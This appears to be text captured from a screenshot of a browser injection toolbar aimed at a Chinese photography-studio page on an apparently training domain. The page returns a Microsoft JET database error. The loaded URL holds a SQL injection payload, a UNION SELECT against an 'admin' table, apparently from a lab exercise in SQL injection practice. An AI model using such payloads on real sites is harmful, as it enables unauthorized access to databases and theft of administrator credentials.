 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.test.ichunqiu/see.asp?id=480&titleid=102 UNION SELECT admin,2 FROM admin #
Split URL
Execute
Enable Post data Enable Referrer
摄影 人体摄影 摄影工作室 人像摄影
■ 首页 ■ 关于我们 ■ 摄影师介绍 ■ 摄影技巧 ■ 作品展示 ■ 模特风采 ■ 在线预约 ■ 访客留言 ■ 摄影论坛
位置：首页→ 摄影技巧→linhai 注： 单击图片自动播放
Microsoft JET Database Engine 错误 '80004005'
FROM 子句语法错误。
/see.asp，行 320